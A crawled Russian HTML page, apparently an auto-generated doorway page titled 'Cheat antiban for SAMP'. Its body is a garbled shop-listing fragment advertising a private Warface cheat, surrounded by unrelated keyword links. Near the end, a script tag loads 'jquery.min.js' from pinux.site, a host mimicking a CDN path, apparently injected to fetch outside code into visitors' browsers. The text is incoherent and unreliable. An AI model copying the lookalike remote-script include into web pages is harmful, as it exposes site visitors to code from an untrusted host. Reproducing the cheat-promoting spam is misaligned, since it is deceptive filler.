

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-chit-antiban-dlya-samp.html
body_size: 1951
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит антибан для самп - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит антибан для самп</h2>
                            </header>
                            <p>Наименование продукта шт. в наличии Цена Купить; лучший приватный чит ONESHOT warface работает. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-grimm-5-sezon-1-seriya.html">Скачать гримм 5 сезон 1 серия</a></li>
                                <li><a href="sg982-minus-ponimaesh-mama-ya-uchitel.html">Минус понимаешь мама я учитель</a></li>
                                <li><a href="sg982-shema-kkz-nizhniy-novgorod.html">Схема ккз нижний новгород</a></li>
                                <li><a href="sg982-obrazec-korrekcionnoy-raboty.html">Образец коррекционной работы</a></li>
                                <li><a href="sg982-skachat-film-haos-torrent.html">Скачать фильм хаос торрент</a></li>
                                <li><a href="sg982-boris-scherbakov-kniga.html">Борис щербаков книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Warface Аккаунты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-a-gurevicha-o-srednevekovom-mire.html">А гуревича о средневековом мире</a></li>
                                            <li><a href="sg982-slayd-torrent.html">Слайд торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-rukovodstvo-po-ekspluatacii-gaz-71-skachat.html">Руководство по эксплуатации газ 71 скачать</a></li>
                                            <li><a href="sg982-igry-strelyalki-3d-skachat-na-kompyuter.html">Игры стрелялки 3д скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-obrazec-zhaloby-v-vkks-na-sudyu.html">Образец жалобы в вккс на судью</a></li>
                                            <li><a href="sg982-sledy-na-peske-rustem-sultanov-minus.html">Следы на песке рустем султанов минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-lada-dens-razluka-tekst-pesni.html">Лада дэнс разлука текст песни</a></li>
                                            <li><a href="sg982-long-list-novaya-detskaya-kniga-2015.html">Лонг лист новая детская книга 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
